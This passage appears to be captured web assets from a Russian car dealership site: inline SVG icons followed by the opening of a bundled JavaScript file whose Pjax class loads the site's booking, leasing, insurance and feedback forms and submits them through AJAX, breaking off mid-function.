        <path d="M46.582 22.031l-1.776 4.107m-9.943 1.87l4.854-2.322c.522-.317.9-.825 1.053-1.416l.471-2.433a2 2 0 00-.89-2.068l-.961-.611m.925-3.725l4.079.328a8.203 8.203 0 013.996 1.422l5.385 3.711a9.375 9.375 0 014.054 7.835l-.29 23.654a.703.703 0 01-.703.703h-8.32a.82.82 0 01-.82-.82v-1.172a2.344 2.344 0 012.343-2.344h2.988l-2.07-16.715a4.688 4.688 0 00-2.16-3.395l-3.99-2.503m-4.492-10.704a4.162 4.162 0 00-8.206.973 4.16 4.16 0 007.28 2.752m.926-3.725a4.174 4.174 0 01-.925 3.725m5.416 6.98l-.482 1.114a3.515 3.515 0 01-1.839 1.835l-1.715.737"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="state-4" xmlns="http://www.w3.org/2000/svg">
        <path d="M2 57h28m28 0H30m0 0v-9m0 0h-5.984M30 48h5.984" stroke="#DA291C" stroke-width="2"
              stroke-linecap="round" stroke-linejoin="round"/>
        <path clip-rule="evenodd"
              d="M22.345 42.422a5.455 5.455 0 11-5.455-5.435 5.445 5.445 0 015.455 5.435zM49.137 42.422a5.455 5.455 0 11-5.455-5.435 5.445 5.445 0 015.455 5.435z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M7.564 25.627a1 1 0 001.872.705l-1.872-.705zm2.854-4.738l-.928-.374a.92.92 0 00-.008.022l.936.352zm14.702-7.032a1 1 0 100-2v2zM8.5 26.979a1 1 0 100-2v2zm-3.272-1l-.008 1h.008v-1zm-1.92.78l.701.712-.702-.713zM2.5 28.666l-1-.007v.007h1zm-1 4.19a1 1 0 102 0h-2zm7-7.878a1 1 0 100 2v-2zm16.62 2a1 1 0 100-2v2zm20.682-.647a1 1 0 001.871-.705l-1.871.705zm-.982-5.443l.936-.352a.804.804 0 00-.009-.022l-.927.374zm-19.7-9.032a1 1 0 100 2v-2zm21.617 15.122a1 1 0 100-2v2zm-21.617-2a1 1 0 100 2v-2zm21.617 0a1 1 0 100 2v-2zm8.038 1v1h.007l-.007-1zm2.725 2.688h1v-.007l-1 .007zm-1 4.19a1 1 0 102 0h-2zM38.227 43.422a1 1 0 100-2v2zm-15.882-2a1 1 0 000 2v-2zm26.793 0a1 1 0 100 2v-2zm5.635 1l.007-1h-.008v1zm1.92-.779l-.702-.712.702.712zm.807-1.909l1 .008v-.008h-1zm1-6.877a1 1 0 10-2 0h2zM11.435 43.422a1 1 0 100-2v2zm-6.208-1v-1H5.22l.008 1zM2.5 39.734h-1v.008l1-.008zm1-6.877a1 1 0 10-2 0h2zm22.62-20a1 1 0 10-2 0h2zm-2 13.122a1 1 0 102 0h-2zM2.5 31.857a1 1 0 100 2v-2zm4.982 2a1 1 0 100-2v2zm50.018 0a1 1 0 100-2v2zm-5.193-2a1 1 0 100 2v-2zM9.436 26.332l1.917-5.09-1.871-.705-1.918 5.09 1.872.705zm1.909-5.068c.946-2.344 1.938-4.19 3.25-5.453 1.269-1.223 2.894-1.954 5.257-1.954v-2c-2.846 0-4.98.909-6.646 2.514-1.624 1.565-2.744 3.736-3.716 6.144l1.855.749zm8.507-7.407h5.268v-2h-5.268v2zM8.5 24.979H5.228v2H8.5v-2zm-3.265 0a3.707 3.707 0 00-2.63 1.067l1.404 1.425a1.707 1.707 0 011.211-.492l.015-2zm-2.63 1.067c-.7.69-1.098 1.63-1.105 2.614l2 .014c.003-.453.186-.886.509-1.203l-1.404-1.425zM1.5 28.666v4.19h2v-4.19h-2zm7-1.687h16.62v-2H8.5v2zm39.173-1.352l-1.917-5.09-1.872.705 1.918 5.09 1.871-.705zm-1.926-5.112c-.971-2.408-2.091-4.579-3.716-6.144-1.666-1.605-3.8-2.514-6.646-2.514v2c2.363 0 3.989.731 5.258 1.954 1.311 1.263 2.304 3.109 3.25 5.453l1.854-.749zm-10.362-8.658H25.12v2h10.265v-2zm11.352 13.122H25.12v2h21.617v-2zm0 2h8.038v-2h-8.038v2zm8.044 0a1.707 1.707 0 011.719 1.695l2-.014a3.707 3.707 0 00-3.731-3.68l.013 2zm1.719 1.688v4.19h2v-4.19h-2zM38.227 41.422H22.346v2h15.883v-2zm10.91 2h5.636v-2h-5.636v2zm5.628 0a3.707 3.707 0 002.63-1.067l-1.404-1.424a1.708 1.708 0 01-1.211.491l-.015 2zm2.63-1.067c.7-.69 1.098-1.63 1.105-2.613l-2-.015a1.707 1.707 0 01-.509 1.204l1.404 1.424zm1.105-2.62v-6.878h-2v6.877h2zm-47.065 1.687H5.227v2h6.208v-2zm-6.215 0a1.708 1.708 0 01-1.211-.491l-1.404 1.424c.7.69 1.647 1.074 2.63 1.067l-.015-2zm-1.211-.491a1.708 1.708 0 01-.509-1.204l-2 .015a3.708 3.708 0 001.105 2.613l1.404-1.424zM3.5 39.734v-6.877h-2v6.877h2zm20.62-26.877v13.122h2V12.857h-2zm-21.62 21h4.982v-2H2.5v2zm55-2h-5.193v2H57.5v-2z"
              fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="state-5" xmlns="http://www.w3.org/2000/svg">
        <path d="M2 57h28m28 0H30m0 0V39m0 0h-5.984M30 39h5.984" stroke="#DA291C" stroke-width="2"
              stroke-linecap="round" stroke-linejoin="round"/>
        <path clip-rule="evenodd"
              d="M22.345 32.422a5.455 5.455 0 11-5.455-5.435 5.445 5.445 0 015.455 5.435zM49.138 32.422a5.455 5.455 0 11-5.455-5.435 5.445 5.445 0 015.455 5.435z"
              stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
        <path d="M7.564 15.627a1 1 0 001.872.705l-1.872-.705zm2.854-4.737l-.928-.375a1.132 1.132 0 00-.008.022l.936.353zM25.12 3.857a1 1 0 100-2v2zM8.5 16.98a1 1 0 100-2v2zm-3.272-1l-.008 1h.008v-1zm-1.92.779l.701.712-.702-.712zM2.5 18.667l-1-.007v.007h1zm-1 4.19a1 1 0 102 0h-2zm7-7.877a1 1 0 100 2v-2zm16.62 2a1 1 0 100-2v2zm20.682-.648a1 1 0 101.871-.705l-1.871.705zm-.982-5.442l.936-.353a.96.96 0 00-.009-.022l-.927.375zm-19.7-9.033a1 1 0 100 2v-2zM46.737 16.98a1 1 0 100-2v2zm-21.617-2a1 1 0 100 2v-2zm21.617 0a1 1 0 100 2v-2zm8.038 1v1h.007l-.007-1zm2.725 2.687h1v-.007l-1 .007zm-1 4.19a1 1 0 102 0h-2zM38.227 33.422a1 1 0 100-2v2zm-15.882-2a1 1 0 100 2v-2zm26.793 0a1 1 0 100 2v-2zm5.635 1l.007-1h-.008v1zm1.92-.779l-.702-.712.702.712zm.807-1.908l1 .007v-.007h-1zm1-6.878a1 1 0 10-2 0h2zM11.435 33.422a1 1 0 100-2v2zm-6.208-1v-1H5.22l.008 1zM2.5 29.735h-1v.007l1-.007zm1-6.878a1 1 0 10-2 0h2zm22.62-20a1 1 0 10-2 0h2zm-2 13.123a1 1 0 102 0h-2zM2.5 21.857a1 1 0 100 2v-2zm4.982 2a1 1 0 100-2v2zm50.018 0a1 1 0 100-2v2zm-5.193-2a1 1 0 100 2v-2zM9.436 16.332l1.917-5.09-1.871-.705-1.918 5.09 1.872.705zm1.909-5.068c.946-2.344 1.938-4.19 3.25-5.453 1.269-1.223 2.894-1.954 5.257-1.954v-2c-2.846 0-4.98.91-6.646 2.514-1.624 1.565-2.744 3.736-3.716 6.144l1.855.749zm8.507-7.407h5.268v-2h-5.268v2zM8.5 14.98H5.228v2H8.5v-2zm-3.265 0a3.708 3.708 0 00-2.63 1.066l1.404 1.425a1.708 1.708 0 011.211-.491l.015-2zm-2.63 1.066c-.7.69-1.098 1.63-1.105 2.614l2 .014c.003-.452.186-.885.509-1.203l-1.404-1.425zM1.5 18.667v4.19h2v-4.19h-2zm7-1.687h16.62v-2H8.5v2zm39.173-1.353l-1.917-5.09-1.872.705 1.918 5.09 1.871-.705zm-1.926-5.112c-.971-2.408-2.091-4.579-3.716-6.144-1.666-1.605-3.8-2.514-6.646-2.514v2c2.363 0 3.989.731 5.258 1.954 1.311 1.263 2.304 3.109 3.25 5.453l1.854-.748zM35.385 1.857H25.12v2h10.265v-2zM46.737 14.98H25.12v2h21.617v-2zm0 2h8.038v-2h-8.038v2zm8.044 0a1.707 1.707 0 011.719 1.694l2-.014a3.707 3.707 0 00-3.731-3.68l.013 2zm1.719 1.687v4.19h2v-4.19h-2zM38.227 31.422H22.346v2h15.883v-2zm10.91 2h5.636v-2h-5.636v2zm5.628 0a3.707 3.707 0 002.63-1.066L55.99 30.93a1.707 1.707 0 01-1.211.491l-.015 2zm2.63-1.066c.7-.69 1.098-1.63 1.105-2.614l-2-.015a1.707 1.707 0 01-.509 1.204l1.404 1.425zm1.105-2.621v-6.878h-2v6.878h2zm-47.065 1.687H5.227v2h6.208v-2zm-6.215 0a1.707 1.707 0 01-1.211-.491l-1.404 1.425c.7.69 1.647 1.073 2.63 1.066l-.015-2zm-1.211-.491a1.707 1.707 0 01-.509-1.204l-2 .015a3.707 3.707 0 001.105 2.614L4.01 30.93zM3.5 29.735v-6.878h-2v6.878h2zM24.12 2.857V15.98h2V2.857h-2zm-21.62 21h4.982v-2H2.5v2zm55-2h-5.193v2H57.5v-2z"
              fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 60 60" id="state-6" xmlns="http://www.w3.org/2000/svg">
        <path d="M10.646 26.013l-.927-.375a1.225 1.225 0 00-.009.022l.936.353zm38.352 7.125l-.869.495.007.012.862-.507zm.633 2.34l-1-.004v.004h1zm0 6.56h-1v.013l1-.013zm-2.045 3.79l.528.85.01-.007-.538-.843zm-2.045.585v1-1zm-36.82 0v1-1zm-4.09-4.375l1 .013v-.013h-1zm0-6.56h1v-.003l-1 .003zm.632-2.337l.862.507.007-.012-.869-.495zm3.458-2.038l.012 1a1 1 0 00.923-.646l-.935-.354zm5.092 15.313a1 1 0 10-2 0h2zm-1 3.282h-1v.032l1-.032zm-3.07 3.28l-.035 1a.99.99 0 00.07 0l-.035-1zm-3.067-3.282l1 .033v-.033h-1zM8.72 30.1a1 1 0 100 2v-2zm33.73 16.312a1 1 0 10-2 0h2zm-1 3.283l.998.064.002-.064h-1zm1.475 2.826l.518-.856-.518.856zm3.187 0l-.518-.856.518.856zm1.475-2.826h-1c0 .021 0 .042.002.064l.998-.064zm1-3.868a1 1 0 10-2 0h2zm-36.457-7.6a1 1 0 100 2v-2zm2.5 2a1 1 0 100-2v2zm25-2a1 1 0 100 2v-2zm2.5 2a1 1 0 100-2v2zm-8.74-23.827h1-1zm18.501-3.683l-.924.383.924-.383zm-3.54 11.676l.555.831-.555-.831zm-12.143-1.195l.707-.707-.707.707zm18.388 6.204a1 1 0 001.414-1.414l-1.414 1.414zM29.478 18.978a1 1 0 100-2v2zm16.037 9.226a1 1 0 00-1.871.707l1.87-.707zm-33.942-1.816c.948-2.345 1.943-4.19 3.258-5.454 1.274-1.224 2.908-1.956 5.285-1.956v-2c-2.858 0-4.999.908-6.67 2.513-1.63 1.566-2.753 3.738-3.727 6.148l1.854.75zm33.956 5.713a3.035 3.035 0 012.6 1.532l1.738-.99a5.035 5.035 0 00-4.314-2.542l-.024 2zm2.607 1.544a3.58 3.58 0 01.495 1.83l2 .007a5.58 5.58 0 00-.77-2.85l-1.725 1.014zm.495 1.833v6.56h2v-6.56h-2zm0 6.572a3.435 3.435 0 01-1.584 2.936l1.078 1.685a5.435 5.435 0 002.506-4.645l-2 .024zm-1.574 2.93a2.87 2.87 0 01-1.517.433v2a4.87 4.87 0 002.574-.736l-1.057-1.697zm-1.516.433H8.72v2h36.82v-2zm-36.82 0a2.87 2.87 0 01-1.517-.433l-1.057 1.697a4.87 4.87 0 002.573.736v-2zm-1.506-.427A3.435 3.435 0 015.63 42.05l-2-.025a5.435 5.435 0 002.506 4.645l1.078-1.685zM5.63 42.038v-6.56h-2v6.56h2zm0-6.563a3.58 3.58 0 01.494-1.827l-1.724-1.014a5.58 5.58 0 00-.77 2.848l2-.007zm.501-1.84a3.035 3.035 0 012.6-1.532l-.023-2a5.035 5.035 0 00-4.315 2.543l1.738.99zm3.524-2.178l1.925-5.09-1.87-.707-1.926 5.09 1.871.707zm2.157 14.959v3.282h2v-3.282h-2zm0 3.314A2.18 2.18 0 019.71 51.98l.068 1.999a4.18 4.18 0 004.036-4.312l-2 .064zM9.779 51.98a2.18 2.18 0 01-2.103-2.25l-1.999-.066a4.18 4.18 0 004.032 4.315l.07-1.999zm-2.102-2.283v-3.868h-2v3.868h2zM8.72 32.1h36.82v-2H8.72v2zm31.73 14.312v3.283h2v-3.283h-2zm.002 3.22a4.075 4.075 0 001.954 3.744l1.037-1.71a2.075 2.075 0 01-.995-1.907l-1.996-.128zm1.954 3.744a4.075 4.075 0 004.225 0l-1.037-1.71c-.661.4-1.49.4-2.151 0l-1.037 1.71zm4.225 0a4.075 4.075 0 001.954-3.745l-1.996.128a2.075 2.075 0 01-.995 1.906l1.037 1.71zm1.956-3.681v-3.868h-2v3.868h2zm-36.457-9.468h2.5v-2h-2.5v2zm27.5 0h2.5v-2h-2.5v2zm-5.24-23.827a8.616 8.616 0 016.935-8.452l-.39-1.961A10.616 10.616 0 0032.39 16.4h2zm6.935-8.452a8.617 8.617 0 019.642 5.152l1.848-.765a10.617 10.617 0 00-11.88-6.348l.39 1.961zm6.47 15.613a8.618 8.618 0 01-10.88-1.07l-1.414 1.415a10.618 10.618 0 0013.405 1.318l-1.111-1.663zm-10.88-1.07a8.613 8.613 0 01-2.525-6.091h-2c0 2.815 1.12 5.515 3.11 7.506l1.415-1.415zm14.052-9.39a8.617 8.617 0 01-1.866 9.39l1.414 1.414a10.617 10.617 0 002.3-11.57l-1.848.765zm-1.866 9.39a8.64 8.64 0 01-1.306 1.07l1.111 1.663a10.63 10.63 0 001.609-1.319l-1.414-1.415zm0 1.414l5.495 5.497 1.414-1.414-5.495-5.497-1.414 1.414zm-28.986-4.928h9.362v-2h-9.362v2zm23.528 9.933l.961 2.543 1.871-.707-.961-2.543-1.871.707z"
              fill="#DA291C"/>
    </svg>
    <svg fill="none" viewBox="0 0 24 24" id="video" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 2H6a4 4 0 00-4 4v12a4 4 0 004 4h12a4 4 0 004-4V6a4 4 0 00-4-4zm0 0l-4 6M2 8h20M10 2L6 8m4 5.803v2.394c0 1.198 1.335 1.913 2.332 1.248l1.796-1.197a1.5 1.5 0 000-2.496l-1.796-1.197c-.997-.665-2.332.05-2.332 1.248z"/>
    </svg>
    <svg fill="none" viewBox="0 0 16 16" id="yandex-mark" xmlns="http://www.w3.org/2000/svg">
        <path d="M8 1a6 6 0 00-4.244 10.242C4.843 12.328 7.4 13.9 7.55 15.55c.022.247.202.45.45.45s.428-.203.45-.45c.15-1.65 2.708-3.222 3.793-4.308A6 6 0 008 1z"
              fill="#F43"/>
        <path d="M8 9.1a2.1 2.1 0 100-4.2 2.1 2.1 0 000 4.2z" fill="#fff"/>
    </svg>
    <svg width="35" height="22" id="test-drive" viewBox="0 0 35 22" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M5 8.88235H4.04286C3.19076 8.88235 2.5 9.57311 2.5 10.4252V18.0588M5 8.88235L5.625 7.73529M5 8.88235L10 9.45588H25L30 8.88235M30 8.88235H30.9571C31.8092 8.88235 32.5 9.57311 32.5 10.4252V18.0588M30 8.88235L29.375 7.73529M26.25 18.0588V20.4714C26.25 21.0395 26.7105 21.5 27.2786 21.5H31.4714C32.0395 21.5 32.5 21.0395 32.5 20.4714V18.0588M26.25 18.0588H32.5M26.25 18.0588L23.125 17.4853H11.875L8.75 18.0588M8.75 18.0588V20.4714C8.75 21.0395 8.28949 21.5 7.72143 21.5H3.52857C2.96051 21.5 2.5 21.0395 2.5 20.4714V18.0588M8.75 18.0588H2.5M5.625 7.73529L8.4819 1.12074C8.64463 0.743971 9.01575 0.5 9.42616 0.5H25.5738C25.9842 0.5 26.3554 0.74397 26.5181 1.12073L29.375 7.73529M5.625 7.73529L3.75 6.58823H1.25M29.375 7.73529L31.25 6.58823H33.75"
              stroke="white" stroke-width="0.771429" stroke-linecap="round"/>
    </svg>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/icons/icon_about3.svg
body_size: 216
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20.0002 36.6666C29.2049 36.6666 36.6668 29.2047 36.6668 19.9999C36.6668 10.7952 29.2049 3.33325 20.0002 3.33325C10.7954 3.33325 3.3335 10.7952 3.3335 19.9999C3.3335 29.2047 10.7954 36.6666 20.0002 36.6666Z" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.3335 20H36.6668" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.0002 3.33325C24.169 7.89717 26.5381 13.82 26.6668 19.9999C26.5381 26.1799 24.169 32.1027 20.0002 36.6666C15.8314 32.1027 13.4622 26.1799 13.3335 19.9999C13.4622 13.82 15.8314 7.89717 20.0002 3.33325V3.33325Z" stroke="#DA291C" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://borishof.ru/local/templates/main/assets/img/svg/icon_search.svg
body_size: 127
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.25 14.25C11.5637 14.25 14.25 11.5637 14.25 8.25C14.25 4.93629 11.5637 2.25 8.25 2.25C4.93629 2.25 2.25 4.93629 2.25 8.25C2.25 11.5637 4.93629 14.25 8.25 14.25Z" stroke="#2C2C2C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M15.7498 15.75L12.4873 12.4875" stroke="#2C2C2C" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://borishof.ru/bitrix/cache/js/s1/main/template_89fc4a104a465a14208bcf369bea46ba/template_89fc4a104a465a14208bcf369bea46ba_v1.js?176601211755909
body_size: 7647
content:

; /* Start:"a:4:{s:4:"full";s:74:"/local/components/fourpx/pjax/templates/.default/script.js?176540754745023";s:6:"source";s:58:"/local/components/fourpx/pjax/templates/.default/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
'use strict';

class Pjax {
    constructor(prefix) {
        this.signedParameters = BX.getCookie(prefix + '_PARAMS');
        this.form = {
            service: 'div[data-service]',
            testDrive: 'div[data-test_drive]',
            testDriveLite: 'div[data-test_drive_lite]',
            invitation: 'div[data-invitation]',
            nanocoating: 'div[data-nanocoating]',
            leasing: 'div[data-leasing]',
            leasingNew: 'div[data-leasing-new]',
            leaveReques: 'div[data-leave_reques]',
            callback: 'div[data-callback]',
            insurance: 'div[data-insurance]',
            feedback: 'div[data-feedback]',
            //serviceInline: 'div[data-service]',
            offer: 'div[data-offer]',
            spareparts: 'div[data-spareparts]',
            tires: 'div[data-tires]',
            feedbackSupport: 'div[data-feedback_support]',
            resume: 'div[data-resume]',
            job: 'div[data-job]',
            // creditcalculator: 'div[data-creditcalculator]',
        };
        this.getForm();
        this.initTriggerObject();
        this.getFormKey();
        this.initModalResult();
    }

    init(formId) {
        let form = $(document).find('div[data-id='+ formId +']').find('form');

        /*
         * Подключение Dropdowns в формах где присутствует select
         */
        $(form).find(".js-select").styler({
            selectVisibleOptions: 5,
            onSelectClosed: function() {
                this[0]?.classList.remove('focused');
            }
        });

        /*
         * Прокрутка до формы Заказать нанопокрытие
         */
        $('[data-web-form-scroll]').click(function (event) {
            event.preventDefault();
            let element = $(this).attr("href");
            let destination = $(element).offset().top;
            $('html, body').animate({ scrollTop: destination }, 600);
        });

        /*
         * Обновление select в формах после внесение изменений через pjax
         */
        let selects = $(form).find('select');
        $.each(selects, function (selectsKey, select) {
            $(select).trigger('refresh');
        });

        /*
         * Подключение валидации формы
         */
        this.addValidator(form);

        /*
         * Подключение валидации даты в форме
         */
        $(form).find('.js-datepicker').datepicker({
            minDate: new Date()
        });

        /*
         * Подключение маски телефона в форме
         */
        $(form).find('.js-masked').inputmask({
            "mask": "+7 (999) 999-9999"
        });

        /*
         * Подключение прослушки событий на выбор option
         */
        $(form).on('change', (formChange) => {
            if (formChange.target.name === 'brand'
                || formChange.target.name === 'dealer'
                || formChange.target.name === 'car'
                || formChange.target.name === 'city'
            ) {
                if (formChange.target.name === 'brand' || formChange.target.name === 'city') {
                    /*
                     * Сбрасывает дилера при выборе бренда
                     */
                    $(formChange.currentTarget).find('select[name="dealer"]').find('option[value=""]').prop('selected', true)

                    /*
                     * Сбрасывает дилера по умолчанию при выборе бренда
                     */
                    $(formChange.currentTarget).find('input[name="default_dealer"]').val('')
                }
                this.addEventChange(
                    $(formChange.currentTarget).attr('data-get'),
                    formChange.currentTarget
                )
            }
        })
    }

    getForm() {
        let pjax = this;

        $.each($(document).find(this.form.service), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getService',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.testDrive), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getTestDrive',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.testDriveLite), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getTestDriveLite',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.invitation), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getInvitation',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.nanocoating), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getNanocoating',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.leasing), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getLeasing',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.leaveReques), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getLeaveRequest',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.callback), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getCallback',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.insurance), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getInsurance',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.feedback), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getFeedback',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.offer), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getOffer',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.spareparts), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getSpareparts',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.feedbackSupport), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getFeedbackSupport',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.resume), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getResume',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
        $.each($(document).find(this.form.job), (dataAttrKey, dataAttr) => {
            this.sendQuery(
                'getJob',
                JSON.stringify({
                    form: this.serializeDataAttrObject(dataAttr)
                })
            );
        });
    }

    initTriggerObject() {
        let form = this.form;
        let thisPjax = this;
        for (let key in form) {
            let itemForm = $(form[key]);
            if (itemForm.length !== 0) {
                this.sendQuery(
                    'get' + this.capitalizeFirstLetter(key),
                    JSON.stringify({
                        form: this.serializeDataAttrObject(itemForm[0])
                    })
                );
            }
        }
        $("[data-fancybox]").fancybox({
            afterLoad: function (instance, slide) {    
                    const $modal = $(slide.$content);
                        if (!$modal.length) return;
                        const set = () => {
                        const $form = $modal.find('form.card__form.modal__form');
                        if (!$form.length) return false;
                        const $currentUrl = $form.find('input[name="current_url"]');
                        if ($currentUrl.length) {
                            const url = window.location.href;
                            $currentUrl.val(url).attr('value', url);
                        }
                        const $titleEl = $modal.find('.modal__title');
                        if ($titleEl.length) {
                            const title = $titleEl.text().trim();
                            const $formTitle = $form.find('input[name="form_title"]');
                            if ($formTitle.length) {
                            $formTitle.val(title).attr('value', title);
                            }
                        }
                        return true;
                    };
                    setTimeout(()=> {
                        set();
                    },1000)
                let wrap = $(slide.$content[0]).find('[data-id]')[0];                                
                if (wrap) {
                    let getsrc = slide.src.replace('#', '');
                    let getSrcNew = getsrc.split('-')[0];
                    thisPjax.sendQuery(
                        'get' + thisPjax.capitalizeFirstLetter(getSrcNew),
                        JSON.stringify({
                            form: thisPjax.serializeDataAttrObject(wrap)
                        })
                    );
                    setTimeout(function() {
                        const $modalContent = $(slide.$content);
                        const $form = $modalContent.find('form.card__form.modal__form');
                        let formTitleText = '';
                        const $currentFormTitle = $modalContent.find('.modal__title');
                        if ($currentFormTitle.length > 0) {
                            formTitleText = $currentFormTitle.text().trim();
                        }
                        if ($form.length > 0) {
                            const $formTitleInput = $form.find('input[name="form_title"]');
                            if ($formTitleInput.length > 0) {
                                $formTitleInput.val(formTitleText);
                                $formTitleInput.attr('value', formTitleText);
                            }
                            const $currentUrlInput = $form.find('input[name="current_url"]');
                            if ($currentUrlInput.length > 0) {
                                const currentUrl = window.location.href;
                                $currentUrlInput.val(currentUrl);
                                $currentUrlInput.attr('value', currentUrl);
                            }
                            const $currentPriceInput = $form.find('input[name="current_price"]');
                            if ($currentPriceInput.length > 0) {
                                const price = $('#call_or_booking').data('price');
                                if (price) {
                                    $currentPriceInput.val(price);
                                    $currentPriceInput.attr('value', price);
                                }
                            }
                            const $currentUniqueId = $form.find('input[name="unique_id"]');
                            if ($currentUniqueId.length > 0) {
                                const uniqueId = $('#call_or_booking').data('unique-id');
                                if (uniqueId) {
                                    $currentUniqueId.val(uniqueId);
                                    $currentUniqueId.attr('value', uniqueId);
                                }
                            }
                            const $currentTotalPrice = $form.find('input[name="current_total_price"]');
                            if ($currentTotalPrice.length > 0) {
                                const totalPrice = $('#get-form-offer').data('total-price');
                                if (totalPrice) {
                                    $currentTotalPrice.val(totalPrice);
                                    $currentTotalPrice.attr('value', totalPrice);
                                }
                            }
                        }
                    }, 1000);
                }
            }
        });
        
    }

    capitalizeFirstLetter(string) {
        return string.charAt(0).toUpperCase() + string.slice(1);
    }


    addEventChange(action, form) {
        switch (action) {
            case 'getServiceInline':
            case 'getService':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'getTestDrive':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'getNanocoating':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'getLeasingNew':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'getInsurance':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'getSpareparts':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            default:
                console.log('Action Not Found');
                break;
        }
    }

    addEventSubmit(action, form) {
        switch (action) {
            case 'addServiceInline':
            case 'addService':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addTestDrive':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addTestDriveLite':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addInvitation':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addNanocoating':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addLeasing':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addLeasingNew':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addLeaveRequest':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addCallback':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addInsurance':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addFeedback':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addOffer':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addSpareparts':
                this.sendQuery(
                    action,
                    JSON.stringify({
                        form: this.serializeObject(form)
                    })
                );
                break;
            case 'addFeedbackSupport':
                this.sendQuery(
                    action,
                    JSON.stringify({
